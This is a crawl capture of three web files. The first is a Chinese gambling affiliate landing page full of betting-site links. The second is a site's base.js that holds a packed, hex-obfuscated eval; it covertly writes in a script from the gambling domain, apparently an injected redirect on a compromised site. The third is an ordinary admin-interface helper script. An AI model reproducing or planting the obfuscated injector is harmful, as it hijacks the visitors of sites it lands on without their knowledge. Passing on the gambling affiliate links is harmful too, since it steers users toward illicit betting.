

--- FILE ---
content_type: text/html
request_url: https://svip.luckambcgfwz8866.cc/?id=7
body_size: 1266
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://affm5688.com/_5T6gLqlP_8ZWjObZuhu7lGNd7ZgqdRLk/1/" target="_blank">
            <img src="images/banner.m88.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://affm5688.com/_5T6gLqlP_8ZWjObZuhu7lGNd7ZgqdRLk/1/" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://j5500106.com" target="_blank">
            <img src="images/pd-bet3652.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
      <a class="btn btn1" name="bet365" href="https://j5500106.com" target="_blank"></a>
      <a class="btn btn19" name="kaiyun开云" href="https://www.yun642.vip" target="_blank"></a>
      <a class="btn btn6" name="太阳城内部" href="https://sun1384a.com" target="_blank"></a>
      <a class="btn btn8" name="伟德体育" href="https://www.194655.com/zh-cn/account/new?btagid=93808399&btag=a_18017b_1722c_&affid=2017190&nid=1&mid=2" target="_blank"></a>
      <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
      <a class="btn btn5" name="永利" href="https://a97711000.com" target="_blank"></a>
      <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
      <a class="btn btn3" name="Betway必威" href="https://playbw88kt.com/vsgl" target="_blank"></a>
      <a class="btn btn10" name="Bwin亚洲" href="https://bwin933000a.com" target="_blank"></a>
      <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8ZWjObZuhu7lGNd7ZgqdRLk/1/" target="_blank"></a>
      <!--<a class="btn btn4" name="大炮太阳城" href="https://sun13877.com" target="_blank"></a>-->
      <a class="btn btn11" name="3377体育" href="https://3377042f.app" target="_blank"></a>
      <a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rockinteez.com/@public/base.js
body_size: 815
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\n\\p\\1\\a\\9\\8\\o\\0"]["\\e\\4\\6\\0\\8"](\'\\h\\2\\1\\4\\6\\3\\0 \\0\\q\\3\\8\\f\\7\\0\\8\\m\\0\\5\\d\\b\\g\\b\\2\\1\\4\\6\\3\\0\\7  \\2\\4\\1\\f\\7\\w\\0\\0\\3\\2\\v\\5\\5\\2\\g\\6\\3\\c\\y\\a\\1\\x\\b\\9\\s\\1\\r\\u\\e\\t\\k\\k\\j\\j\\c\\1\\1\\5\\d\\a\\9\\3\\c\\d\\2\\7\\i\\h\\5\\2\\1\\4\\6\\3\\0\\i\');',35,35,'x74|x63|x73|x70|x72|x2f|x69|x22|x65|x6d|x75|x61|x2e|x6a|x77|x3d|x76|x3c|x3e|x36|x38|window|x78|x64|x6e|x6f|x79|x67|x62|x7a|x66|x3a|x68|x6b|x6c'.split('|'),0,{}))



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rockinteez.com/_js/common.js
body_size: 6412
content:
/**
 * 常用辅助脚本
 */

var alertPrefix;
var theDataGrid;
var curr_func;
var curr_callback = null;
var curr_selected;
var curr_actionUrl;
var dialogDiv;
var waitingBar;
var dialogFrame;
var dialogDiv1;
var dialogFrame1;
var theFrom, parentDialog, parentDataGrid;

var issubmited = false;

function initCommonJS() {
    alertPrefix = "<br>";
    actionDiv = $("<div></div>");
    actionContent = $("<div></div>");
    actionContent.appendTo(actionDiv);
    actionDiv.dialog({
        closed: true,
        title: "提示",
        width: 250,
        height: 130,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        theDataGrid.datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
                actionDiv.dialog("close");
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                actionDiv.dialog("close");
            }
        }],
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv = $('<div></div>');
    dialogFrame = $('<iframe id="dialogFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame.appendTo(dialogDiv);
    dialogDiv.dialog({
        closed: true,
        resizable: true,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                //alert(issubmited);
                if (!issubmited) {
                    issubmited = true;
                    $("#dialogFrame")[0].contentWindow.submitForm(dialogDiv, theDataGrid, curr_callback);
                }
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                dialogDiv.dialog("close");
            }
        }],
        onClose: function() {
            dialogFrame.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv1 = $("<div></div>");
    dialogFrame1 = $('<iframe id="openUrlFrame" name="openUrlFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame1.appendTo(dialogDiv1);
    dialogDiv1.dialog({
        closed: true,
        resizable: true,
        modal: true,
        onClose: function() {
            dialogFrame1.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    waitingBar = $("<div></div>");
    $('<div style="padding: 0 20px;"><table width="100%" align="center" cellspacing="0" cellpadding="0" border="0"><tr><td height="16px"></td></tr><tr><td><span id=\'wb_tipMsg\'>程序处理中...</span></td></tr><tr><td height="8px"></td></tr><tr><td height="20px" class="waitingbar-image"></td></tr></table></div>').appendTo(waitingBar);
    waitingBar.window({
        title: '请稍等',
        width: 280,
        closed: true,
        minimizable: false,
        collapsible: false,
        maximizable: false,
        resizable: false,
        closable: false,
        modal: true,
        shadow: true,
        height: 110
    });
}

function openWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('open');
}
function openWaitingBar(tipMsg) {
    $("#wb_tipMsg").html(tipMsg);
    waitingBar.window('open');
}
function closeWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('close');
}
function changeWaitingBarProgress(progressMsg) {
    $("#wb_tipMsg").html(progressMsg);
}

function getSelectSomeAlert(actName, objName) {
    return alertPrefix + "请先选择将要" + actName + "的" + objName + "!";
}

function getSelectOneAlert(actName, objName) {
    return alertPrefix + "只能选择一个" + objName + "!";
}

function getConfirmAlert(actName, objName) {
    return alertPrefix + "确认" + actName + "选中的" + objName + "!";
}

function getConfirmAlert1(actName) {
    return alertPrefix + "确认" + actName + "!";
}

function checkSelectOneOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert("提示", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame.attr("src", url);
            dialogDiv.dialog({
                title: actName + objName,
                width: width,
                height: height,
                top: getScrollTop() + 10,
                modal: true
            });
            dialogDiv.dialog("open");
        }
    }
}

function checkSelectSomeOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame.attr("src", url);
        dialogDiv.dialog({
            title: actName + objName,
            width: width,
            height: height,
            top: getScrollTop() + 10,
            modal: true
        });
        dialogDiv.dialog("open");
    }
}

function checkOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);
    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame.attr("src", url);
    dialogDiv.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv.dialog("open");
}

function openUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv1.dialog("open");
}

function openUrlWithMaxWindow(gridName, url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openUrl(gridName, url, width, height, actName, objName, callback);
}

/**
 * public 关闭divDialog 模式窗口
 *     统一关闭方法,关闭openUrl()方法打开的divDialog 模式窗口
 */
function closeUrl() {
    dialogDiv1.dialog("close");
}

function checkSelectOneDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            curr_func = func;
            curr_selected = id;
            if (requireConfirm) {
                $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        curr_func(curr_selected);
                    }
                });
            } else {
                curr_func(curr_selected);
            }
        }
    }
}

function checkSelectOneDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (actionUrl.indexOf("?") != -1) {
                curr_actionUrl = actionUrl + "&id=" + id + "&t=" + Math.random();
            } else {
                curr_actionUrl = actionUrl + "?id=" + id + "&t=" + Math.random();
            }
            if (requireConfirm) {
                /*actionContent.html(getConfirmAlert(actName,objName));
                 actionDiv.dialog({top:getScrollTop()+50});
                 actionDiv.dialog("open");*/
                $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        //确认操作
                        doPostAction(curr_actionUrl, gridName, curr_callback);
                    }
                });
            } else {
                /*jzhou
                 *$.post(curr_actionUrl, {}, function(result) {
                 if (result == "success") {
                 $(gridName).datagrid("reload");
                 if (curr_callback != null){
                 curr_callback(result);
                 }
                 } else {
                 alertMsg(result);
                 }
                 });*/
                //不提醒 直接操作
                doPostAction(curr_actionUrl, gridName, curr_callback);
            }
        }
    }
}

function checkSelectSomeDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        curr_func = func;
        curr_selected = ids;
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    curr_func(curr_selected);
                }
            });
        } else {
            curr_func(curr_selected);
        }
    }
}

function checkSelectSomeDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (actionUrl.indexOf("?") != -1) {
            curr_actionUrl = actionUrl + "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            curr_actionUrl = actionUrl + "?selectedIds=" + ids + "&t=" + Math.random();
        }
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    openWaitingBar();
                    $.post(curr_actionUrl, {}, function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            $(gridName).datagrid("reload");
                            if (curr_callback != null) {
                                curr_callback(result);
                            }
                        } else {
                            alertMsg(result);
                        }
                    });
                }
            });
        } else {
            if (!window.parent.issubmited) {
                openWaitingBar();
                $.post(curr_actionUrl, {}, function(result) {
                    closeWaitingBar();
                    if (result == "success") {
                        window.parent.issubmited = true;
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        window.parent.issubmited = false;
                        alertMsg(result);
                    }
                });
            }
        }
    }
}
function setVal() {
    window.parent.issubmited = false;
}

function gridDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (actionUrl.indexOf("?") != -1) {
        curr_actionUrl = actionUrl + "&t=" + Math.random();
    } else {
        curr_actionUrl = actionUrl + "?t=" + Math.random();
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
            }
        });
    } else {
        $.post(curr_actionUrl, {}, function(result) {
            if (result == "success") {
                $(gridName).datagrid("reload");
                if (curr_callback != null) {
                    curr_callback(result);
                }
            } else {
                alertMsg(result);
            }
        });
    }
}

function checkDoFunc(actName, func, requireConfirm, callback) {
    curr_func = func;
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert1(actName), function(r) {
            if (r) {
                curr_func();
            }
        });
    } else {
        curr_func();
    }
}

function getScrollTop() {
    return $(parent.window.parent.window.parent.window.parent.document).scrollTop();
}

$(document).ready(function() {
    initCommonJS();
    if ($("#fm")[0]) {
        initForm("#fm");
    }
});

function initForm(fm) {
    theForm = $(fm);
    theForm.form({
        onSubmit: function() {
            var validateStr = theForm.attr('validate');
            var result = true;
            if (validateStr) {
                result = eval(validateStr);
            }
            if (!result) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            if (!$(this).form("validate")) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            openWaitingBar();
            return true;
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);

            } else {
                if (parentDataGrid != null) {
                    parentDataGrid.datagrid("reload");
                }
                if (curr_callback != null) {
                    curr_callback(result);
                }
                try {
                    parentDialog.dialog("close");
                } catch (e) {
                    try {
                        parentDialog.close();
                    } catch (e) {
                    }
                }
            }
            if (window.parent) {
                window.parent.issubmited = false;
            }

        },
        error: function() {
            closeWaitingBar();
            alertMsg(alertPrefix + "保存表单失败!");
            issubmited = false;
        }
    });
}

function submitForm(theDialog, theDataGrid, callback) {
    parentDialog = theDialog;
    parentDataGrid = theDataGrid;
    curr_callback = callback;
    theForm.submit();
}

/**
 * public 操作验证
 *    验证执行操作的Url
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param actionUrl 操作提交地址
 * @param requireConfirm 是否确认 true or false
 * @param nextFun 执行成功后调用的函数
 */
function checkDoAction(actName, objName, actionUrl, requireConfirm, nextFun) {
    if (requireConfirm) {
        $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                openWaitingBar();
                $.ajax({
                    type: "POST",
                    url: actionUrl,
                    success: function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                            alertMsg(msg);
                        } else {
                            alertMsg(result);
                        }
                    },
                    error: function() {
                        closeWaitingBar();
                        alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
                    }
                });
            }
        });
    } else {
        openWaitingBar();
        $.ajax({
            type: "POST",
            url: actionUrl,
            success: function(result) {
                closeWaitingBar();
                if (result == "success") {
                    var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                    alertMsg(msg);
                } else {
                    alertMsg(result);
                }
            },
            error: function() {
                closeWaitingBar();
                alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
            }
        });
    }
}

/**
 * public 提交验证
 *     提交操作前,提醒是否操作 requireConfirm = true则提醒,否则不提醒
 *     nextFun 操作成功后执行的函数
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param formName 表单名
 * @param requireConfirm 是否确认 true,false
 * @param nextFun 操作成功后执行的函数
 */
function checkSubmitForm(actName, objName, formName, requireConfirm, nextFun) {
    $(formName).form({
        onSubmit: function() {
            if ($(this).form("validate")) {
                openWaitingBar();
                return true;
            } else {
                return false;
            }
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);
            } else {
                var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                alertMsg(msg);
            }
        }
    });

    if (requireConfirm) {
        $.messager.confirm('确认', alertPrefix + "确认" + actName + "选中的" + objName + "!", function(r) {
            if (r) {
                $(formName).submit();
            }
        });
    } else {
        $(formName).submit();
    }
}

/**
 * private Ajax提交操作
 * @param actionUrl 提交Url地址
 * @param  gridName 刷新DataGrid的Id
 * @param curr_callback 回调函数
 */
function doPostAction(actionUrl, gridName, curr_callback) {
    $.post(actionUrl, {}, function(result) {
        if (result == "success") {
            $(gridName).datagrid("reload");
            if (curr_callback != null) {
                curr_callback(result);
            }
        } else {
            alertMsg(result);
        }
    });
}

/**
 * public $.messager.alert确定提示框
 * jsonOrStrResult :{'title':'错误提示','msg':'错误消息','icon':'question','fn':''} 或 错误消息
 *           title : The title text to be showed on header panel
 *             msg : The message text to be showed
 *            icon : The icon image to be showed. Available value are: error,question,info,warning
 *              fn : The callback function triggered when window closed
 * @param jsonOrStrResult json值或字符串
 */
function alertMsg(jsonOrStrResult) {
    try {
        var jsonResult = eval("[" + jsonOrStrResult + "]");
        var fn = function() {
            if (jsonResult[0].fn != undefined) {
                eval(jsonResult[0].fn);
            }
        }
        $.messager.alert(jsonResult[0].title, alertPrefix + jsonResult[0].msg, jsonResult[0].icon, fn);
    } catch (ex) {
        $.messager.alert("提示:", jsonOrStrResult, "error");
    }
}

/**
 * private 验证进度条是否处于打开状态
 */
var progressBarIsOpen = false;
/**
 * public 默认打开进度条
 *   打开进度条
 *     openMsgProgress("open");
 *   关闭进度条
 *     openMsgProgress("close");
 * @param args : close|open 默认open
 * @param modal : 定义窗口是不是模态窗口 extend panel
 * @param title : 显示标题 extend panel
 * @param msg : 上传消息 extend message
 * @param text : 进度条显示文字的模板  {value}% extend progressbar
 * @param interval : 每次刷新间隔 毫秒 默认 300毫秒
 */
function openProgressBar(args, modal, title, msg, text, interval) {
    if (typeof args == "string" && args == "close") {
        if (progressBarIsOpen) {
            progressBarIsOpen = false;
        } else {
            return;
        }
    }
    if (progressBarIsOpen && typeof args == "string" && args == "open") {
        progressBarIsOpen = false;
        alert("出错:脚本多次open调用,请检查!");
        return;
    }
    if (typeof modal != "boolean" || modal == "") {
        modal = true;
    }
    var _1e = $.extend({
        title: title,
        msg: msg,
        text: text,
        interval: interval
    }, args || {});
    if (typeof args == "string" && args == "close") {
        var win = $("body>div.messager-window>div.messager-body");
        if (win.length) {
            if (win[0].timer) {
                clearInterval(win[0].timer);
            }
            win.window("close");
        }
        return;
    }
    var _21 = "<div class=\"messager-progress\"><div class=\"messager-p-bar\"></div><div class=\"messager-p-msg\"></div></div>";
    var win = openProgressBar_b(_1e.title, _21, null, modal);
    if (_1e.msg != "") {
        win.find("div.messager-p-msg").html(_1e.msg);
    }
    var bar = win.find("div.messager-p-bar");
    bar.progressbar({
        text: _1e.text
    });
    win.window({
        closable: false
    });
    if (_1e.interval == null) {
        _1e.interval = 300;
    }
    if (_1e.interval) {
        win[0].timer = setInterval(function() {
            var v = bar.progressbar("getValue");
            v += Math.floor(Math.random() * 10);
            if (v > 100) {
                v = 0;
            }
            bar.progressbar("setValue", v);
        }, _1e.interval);
    }
}

/**
 * private 创建进度条函数
 * @param _c : 进度条标题
 * @param _d : 进度条div
 * @param _e : 是否可以取消 true,false
 * @param _g : 是否为模式窗口
 */
function openProgressBar_b(_c, _d, _e, _g) {
    progressBarIsOpen = true;
    var _f = $("<div class=\"messager-body\"></div>").appendTo("body");
    _f.append(_d);
    _f.window({
        title: _c,
        noheader: (_c ? false : true),
        width: 300,
        height: "auto",
        modal: _g,
        collapsible: false,
        minimizable: false,
        maximizable: false,
        resizable: false,
        draggable: false,
        onClose: function() {
            setTimeout(function() {
                _f.window("destroy");
            }, 1000);
        }
    });
    _f.window("window").addClass("messager-window");
    _f.children("div.messager-button").children("a:first").focus();
    return _f;
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectOneOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert("提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame1.attr("src", url);
            dialogDiv1.dialog({
                title: actName + objName,
                width: width,
                height: height,
                modal: true
            });
            dialogDiv1.dialog("open");
        }
    }
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectSomeOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame1.attr("src", url);
        dialogDiv1.dialog({
            title: actName + objName,
            width: width,
            height: height,
            modal: true
        });
        dialogDiv1.dialog("open");
    }
}

function checkSelectOneOpenMaxWindow(gridName, url, actName, objName) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    checkSelectOneOpenWindow(gridName, url, width, height, actName, objName);
}

function openFullScreen(url, title) {
    var width = (screen.availWidth - 10) + "px";
    var height = (screen.availHeight - 50) + "px";
    var leftm = 0;
    var topm = 0;

    var args = "toolbar=0,location=0,maximize=1,directories=0,status=0,menubar=0,scrollbars=0, resizable=1,left=" + leftm + ",top=" + topm + ", width=" + width + ", height=" + height;
    var w = window.open(url, title, args);
    if (!w) {
        $.messager.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
        return;
    }
}

function openWindow(url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10
    });
    dialogDiv1.dialog("open");
}

function openMaxWindow(url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openWindow(url, width, height, actName, objName, callback);
}

function verifyWidth(width) {
    var maxWidth = $(document.body).width() - 20;
    if (width > maxWidth) {
        return maxWidth;
    } else {
        return width;
    }
}

function verifyHeight(height) {
    var maxHeight = $(document).height() - 20;
    if (height > maxHeight) {
        return maxHeight;
    } else {
        return height;
    }
}
